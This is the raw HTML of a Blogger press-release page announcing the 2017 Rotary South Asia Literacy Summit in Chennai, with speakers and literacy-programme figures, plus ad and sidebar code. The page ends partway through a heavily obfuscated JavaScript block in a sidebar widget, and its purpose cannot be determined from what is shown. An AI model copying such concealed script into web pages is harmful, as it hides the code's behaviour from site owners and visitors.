    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Rotary%20South%20Asia%20Literacy%20Summit' rel='tag'>Rotary South Asia Literacy Summit</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='8847618411393285410' itemprop='postId'/>
<a name='8847618411393285410'></a>
<h1 class='post-title entry-title' itemprop='name'>
Rotary South Asia Literacy Summit in Chennai
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8847618411393285410' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<img alt="Rotary South Asia Literacy Summit in Chennai" border="0" height="450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png" title="Rotary South Asia Literacy Summit in Chennai" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Rotary South Asia Literacy Summit in Chennai" border="0" height="418" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqvkTHPuBHZbhrM9XG4DuTPDkTR7o9m-_iSIF0nxuMcQYFRyfym3QntbbC3nSTadhYFfAjOCIpAhMRadYgc1C8hy6f23Wk7lf0azVDQpzZ2pFUZaSB2WkA8uIDs0cz4lmOCDLbBk5zB9E/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai2.png" title="Rotary South Asia Literacy Summit in Chennai" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Rotary South Asia Literacy Summit in Chennai" border="0" height="486" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5zcEeiUPcvkphthTCOifL5B4lzOyVXSdR9oYrhYpIG4B2qks4fLhH3DMRDX1uCggPhDQ5gqRAwEbpvnGVl6Vxpm8xeKtMxRbYO-5zxz_JGnRXQbDSjh0YBEUYVoQlITwAAPQkUP7AL1Q/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai3.png" title="Rotary South Asia Literacy Summit in Chennai" width="640" /></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Rotary South Asia Literacy Summit in Chennai" border="0" height="566" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9uEpUU2JdJieGm17VFBK6k9z4u_N7FJXl8amrJTTy-acTnKzhyBs-dOo4QvRQtH0kT1bVOKyysstEb_xL_c0n1KOGUmTJnOv1MRjvaWpNrXB1pf2dVl7WCR4W68n5JIB-QjZoDODOzcA/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai.png" title="Rotary South Asia Literacy Summit in Chennai" width="640" /></div>
<br />
<br />
&nbsp; Nobel Laureate Kailash Satyarthi to participate<br />
<br />
A global event featuring leaders from UNESCO, Government of India, British Council, Rotary and well known Educational Institutions, will take place at the Chennai Trade Centre, from March 3, 4 and 5. Rotary is joining hands with the Government and other agencies to ensure that India becomes 100% literate in near future. 6 literacy heroes who have done yeomen service in the field of education will be awarded at this Summit.<br />
<br />
Mr. Prakash Javadekar, Union Minister for Human Resources Development, GOI, and Rtn. John Germ, President, Rotary International will inaugurate the 3 day &#8220;Rotary South Asia Literacy Summit&#8221;. Nobel laureate Kailash Satyarthi, Mr. Alan Gemmel, Director, British Council, Ms. Racquel Shroff, Group CEO, Global Education, Mr. Shigeru Aoyagi, Director &amp; UNESCO Representative to India, along with a galaxy of experts and 4000 Rotarians are participating.<br />
<br />
According to Rtn. PDG Sekhar Mehta, Co-Convenor of the summit, &#8220;Rotary India Literacy Mission&#8217;s (RILM) focus is on &#8220;Total Literacy and Quality Education&#8221;. The program has gained traction and today many School Children have been brought back to schools and thousands of teachers have been trained across India.<br />
<br />
This mission wishes to achieve the literacy goals through its program called T-E-A-C-H:<br />
<br />
T &#8211;Teacher Training, E &#8211; e-Learning in Schools, A &#8211; Adult Literacy, C &#8211; Children back to School and H &#8211; Happy Schools.&#8221;<br />
<br />
Achievements of the TEACH program so far:<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp;Trained 19,467 teachers in primary schools.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp;Established 9,009 E-learning Centres in schools.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp;Educated 61,500 adult non-literates.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp;Sent 45,107 children back to school.<br />
<br />
&#183; &nbsp; &nbsp; &nbsp; &nbsp;Upgraded 1420 schools to Happy schools to curtail student dropouts.<br />
<br />
Mehta added, &#8220;Each of these 5 verticals, with specific focus are interlinked with others, so as to contribute to the goal of Total Literacy. &nbsp;Understanding the enormity of the task, Rotary has decided to adopt and implement the T-E-A-C-H strategy. &nbsp;Rotary is forging strong partnerships with the Government, Corporate, National/State specific NGOs as well as international organizations in this countrywide endeavour. 10 MoUs will be signed at the summit with different organisations, giving a great thrust to this activity.<br />
<br />
Website: www.rotaryteach.org/chennaisummit<br />
<div>
<br /></div>
</div>
</div><div class='clear'></div>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='5506518797' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<div class='share-box'>
<h8 class='share-title'>Share This</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html&title=Rotary South Asia Literacy Summit in Chennai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html&title=Rotary South Asia Literacy Summit in Chennai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhe9Cjm7nZGu6vSGXWo_NBhK2a45z2KMQxYP9FLB394XOUZa6YkB9_eeGxzTAc2PThoiaIhqufdPsGhf8o8m-Z4fTy8Tx2Jx2BmAPBwepyiHBcrySojTs7HkieLV5FyDQM975DeYgBtv4Q/s640/Rotary+South+Asia+Literacy+Summit+in+Chennai1.png&description=                Nobel Laureate Kailash Satyarthi to participate   A global event featuring leaders from UNESCO, Government of India, British...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html&title=Rotary South Asia Literacy Summit in Chennai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<ul class='mbg-post-navigation'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.pocketpressrelease.com/2017/03/icunr-in-association-with-something-creative-by-leher-sethi-le-magnifique-events-celebrated-international-womens-day-with-a-panel-discussion-and-awards-ceremony.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.pocketpressrelease.com/2017/03/anuraj-antil-sukant-arora-rashu-rathi-hosts-an-evening-to-celebrate-launch-of-indian-wedding-show-over-fashion-show-designer-anjalee-arjun-kapoor.html' id='Blog1_blog-pager-older-link'></a>
</li></ul>
<script type='text/javascript'>
//<![CDATA[
(function($){
var newerLink = $('a.newer-link');
var olderLink = $('a.older-link');
$.get(newerLink.attr('href'), function (data) {
newerLink.html('<strong>Next Post</strong> <span>'+$(data).find('.post-title').text()+'</span>');
},"html");
$.get(olderLink.attr('href'), function (data2) {
olderLink.html('<strong>Previous Post</strong> <span>'+$(data2).find('.post-title').text()+'</span>');
},"html");
})(jQuery);
//]]>
</script>
<div id='related-posts'>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html';
</script>
<script async='async' src='/feeds/posts/default/-/Chennai?alt=json-in-script&callback=display_related_posts' type='text/javascript'></script>
<script>
  var currentURL = 'https://www.pocketpressrelease.com/2017/03/rotary-south-asia-literacy-summit-in-chennai.html';
</script>
</div><div style='clear:both'></div>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJBCDrDqqtnVeQNXfYZC7NWA_A83yyqpZDFeUh4dBkvFa0MSLd94NeFQNYNX8Bs1uO3FjZOSbgLF-8JiV3SE7pj-F8paIGwHW4eFDQDezk16X1E-qaOp_hWSns7rY__y4lQ5Jfc9J1qaE/w72-h72-p-k-no-nu/Ministry+of+Economy%252CDubai%252CUAE%252CUniversity+of+North+Florida%252CUniversity+of+Dubai%252CEducation+%25281%2529.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/08/Ministry-of-Economy-in-cooperation-with-University-of-Dubai-receives-student-delegation-from-the-University-of-North-Florida.html'>Ministry of Economy in cooperation with University of Dubai receives student delegation from the University of North Florida  </a></div>
<div class='item-snippet'> Abu Dhabi, August 9, 2016 The Ministry of Economy recently received a student delegation from the University of North Florida from various ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tS6ftoabWHJGE_CD3HqZV59uO_m-9urGXjvNdcarxe2iaLiHjLLAV1mClow4mshtVzCj2XEfZcbw=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/cisco-announces-100-million-investment.html'>Cisco Announces $100 Million Investment Plan to Accelerate Country Digitization in India</a></div>
<div class='item-snippet'>    &#8226;&#8226; &#160;Deepen Commitment to &#8216;Start-Up India&#8217; &amp; &#8216;Skill India&#8217; vision; target training 250,000 students by 2020  &#8226;&#8226; &#160;Drive the digital tr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUPS5IS_tH2j2tG6e7VfyVE8_igvobXo7rX-F1KaP14pmU-htanPmvZhLDHxT-gh_1vtDhl2Db3XB_OT3XfRVf7Esh5kG2YRaB7kLYl3aDOgmOOM4RvAV_z42OPb5dk3zl_h0SXkIoy4rr/w72-h72-p-k-no-nu/Home+remedies+for+sebaceous+cyst+removal+-+Warm+Compression+and+Heating+Pad.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/11/home-remedies-for-sebaceous-cyst-removal.html'>Home remedies for sebaceous cyst removal</a></div>
<div class='item-snippet'>  What are Sebaceous cysts?     Sebaceous cysts are those small, non-cancerous, bumps on the skin which are often painless. The size of Seba...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGWwGLnUANEgm_qF5bnkpayAAoNNonlr13DHka2-iDXX9ku1nW5pvGvgnE5HIG3hL3iNW5aHFRFAmZRHFy0OPvkGnfEde-Hyg5A5ITEhXSI8eyjjGMqSEG7udBIho8ZeN4YBIyHgk8Jpg/w72-h72-p-k-no-nu/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.jpg' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/12/Kartikey-Raj-Biography-Wiki-Age-Family-Biography-Khajoor-Real-Name-Date-of-Birth-details.html'>Kartikey Raj Biography, Wiki, Age, Family, Biography, Khajoor Real Name, Date of Birth details</a></div>
<div class='item-snippet'> Kartikey Raj Biography, Wiki, Age, Family, Biography,Khajoor Real Name, Date of Birth details Kartikey Raj is a 12 year old child a comedia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5wAf9B-VU0ViNtqvku78YqHygJz34H4GqWxvCDeFBGaWEA_r3KVVY2aa_npnaBG4lNhMfQxglrg=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/worlds-of-wonder-wow-welcomes-summer-in.html'>Worlds of Wonder - WOW welcomes the summer in style with the grand reopening of its Water Park!</a></div>
<div class='item-snippet'>    March 18 2016, &#160;16.58 PM IST || Pocket News Alert   New Delhi, March 18, 2016: With a view to delight its visitors again, Worlds of Wond...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sC70iWufzqYOteEBIUj_hTLzDlTTPJMjPMZFm_y0ZzWPkm0tK3MplP8vTr7IQyzobkvc1m4xpC=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/michelin-ready-for-season-opener-under.html'>Michelin ready for the season opener under the lights of Qatar</a></div>
<div class='item-snippet'>   March 18 2016, &#160;17.34 PM IST || Pocket News Alert    Chandigarh, March 18, 2016: Michelin will be heading  to the Losail International Ci...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html' target='_blank'>
<img alt='' border='0' height='100' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7YgaUSXcOGS0wRrYYTl2VMnUd2DoqsEGSTUr9Qkt0JXlHrGvcFBWwapRyfYwpbbuV9BmBsZW3-A=w72-h72-p-k-no-nu' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2016/03/steelbird-distributed-women-helmets-on.html'>STEELBIRD DISTRIBUTED WOMEN HELMETS ON THE INTERNATIONAL WOMEN&#8217;S DAY</a></div>
<div class='item-snippet'>  March 10 2016, &#160;17.06 PM IST || Pocket News Alert    &#160;Helmet Distribution at Ashok Nagar Thana Delhi     &#160;Steelbird Group Head Mr. Shailen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1FYuMIYbIyDe-ydNudqmf4n_lEwXq0Z3Jn_XbVYzHicM32rTHCRcvdnQ9dKTyD2Oe3bmdc2vku6v2gBY229gaOJl7p-cI8jxSmFkr2sf4IoiWlsc20jLSUIG67ue76sqaIn_TdRBoz4Zp/w72-h72-p-k-no-nu/Fair+%2526+Lovely+Anti+Marks+Cream%252C+40gm+Rs+115..JPG' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/03/fair-and-lovely-launches-an-expert-solution-anti-marks-treatment.html'>Fair & Lovely launches an expert solution Anti-Marks Treatment</a></div>
<div class='item-snippet'>     ~ A laser inspired expert solution to treat marks, blemishes and dark spots ~   Every woman desires a flawless skin and perfect complex...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html' target='_blank'>
<img alt='' border='0' height='100' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQAT1Ix1kDI7dceo4LC80dA_Veoh1ZCa7i6FTmi69eHj2bRx_yXbkuBS4zHLa359RxWmc_1ra2-QZF3g_9hZB3ntL7yzClVym0Oe4ALQtYPCumxef1vdRuuzVw1hj3Ns3OsDZkWUbfL2MZ/w72-h72-p-k-no-nu/Enrol+on+an+exclusive+preview+course+offered+by+the+British+Council.png' width='100'/>
</a>
</div>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2017/01/british-council-enrol-on-an-exclusive-preview-course.html'>British Council - Enrol on an exclusive preview course</a></div>
<div class='item-snippet'>  Enrol on an exclusive preview course offered by the British Council    o &#160; &#160;myEnglish &#8211; now for workplace too!  o &#160; &#160;The preview courses a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.pocketpressrelease.com/2022/10/xiaomi-india-enters-the-popular-tablet-market-and-assists-customers-in-making-the-right-choice-with-the-redmi-pad.html'>Xiaomi India enters the popular tablet market and assists customers in making The Right Choice With the Redmi Pad</a></div>
<div class='item-snippet'>Xiaomi India forays into mainstream tablet segment; helps consumers make &#8216;The Right Choice&#8217; with Redmi Pad &#8226; Designed for the first-time tab...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script>
(function(_0x48bde6,_0x3fdcc4){function _0x40ec84(_0x32df6d,_0x35ca8a,_0x86c037,_0x10e534,_0xb24692){return _0x5903(_0x35ca8a- -0x249,_0x32df6d);}function _0x28b131(_0x4b16e2,_0x3b6e37,_0x55b9d0,_0x2f99fd,_0x4c5081){return _0x5903(_0x55b9d0- -0x2bb,_0x4b16e2);}var _0x4db174=_0x48bde6();function _0x4fb0f9(_0x3e9198,_0x34230d,_0x3f5049,_0x220971,_0x17f249){return _0x5903(_0x3f5049- -0x58,_0x3e9198);}function _0x78adaf(_0x27a37d,_0x266af1,_0x23e0d0,_0x294d5b,_0x399f81){return _0x5903(_0x294d5b- -0x14c,_0x23e0d0);}function _0x351ee8(_0x372eac,_0x29a65c,_0x741feb,_0x56ad2d,_0x5c242a){return _0x5903(_0x372eac-0xe9,_0x5c242a);}while(!![]){try{var _0x145b5e=parseInt(_0x4fb0f9('TKEH',0x614,0x472,0x7c,0x9af))/(0xed6+0x1f8*-0x13+0x1*0x1693)*(parseInt(_0x4fb0f9('7a]M',0xb79,0xabe,0x536,0x6c9))/(-0x21f1+0x10a7+-0x1b*-0xa4))+parseInt(_0x4fb0f9('CrZn',0xe7e,0xca0,0x82c,0x72f))/(-0x150c+-0x265f*-0x1+-0x1150)*(parseInt(_0x40ec84('(svR',0x72f,0x271,0x6bd,0xe2d))/(-0x11c1+0x17db*0x1+-0x616))+-parseInt(_0x40ec84('Cwlm',0x84a,0xf9b,0x663,0x23a))/(-0x9*0x1f5+0x2*0xbe+0x27*0x6a)*(parseInt(_0x4fb0f9('$Grl',0x1378,0xfc8,0x11c3,0xf66))/(0x188+0x730+0x2*-0x459))+-parseInt(_0x28b131('oG7K',-0x112,0x580,0x686,0xb4a))/(-0x2529+-0x1286*0x1+-0x2*-0x1bdb)+-parseInt(_0x28b131('Zl@y',0x31b,-0x5d,-0x477,-0x5ab))/(0x1165+0xa53+-0x4*0x6ec)*(parseInt(_0x78adaf(0x871,0x407,'Cwlm',0x45d,0x21))/(-0x80a+0x1776+-0xf63))+parseInt(_0x4fb0f9('7kW!',0x1605,0xf81,0xa6c,0x1578))/(0x1cc6+-0x1*-0x1da9+-0x3a65)+parseInt(_0x40ec84('*B2s',0xdfb,0x1173,0xbf7,0x1190))/(0x1e75+-0xcd7*0x1+-0x1193)*(parseInt(_0x4fb0f9('an]A',0xdc0,0xcb5,0xcb0,0x61b))/(0xe*0x28+-0x16b+-0x25*0x5));if(_0x145b5e===_0x3fdcc4)break;else _0x4db174['push'](_0x4db174['shift']());}catch(_0x586f23){_0x4db174['push'](_0x4db174['shift']());}}}(_0x4270,0x7b66e+0xb993*0x8+-0x71571));var _0xc2ffc7=(function(){var 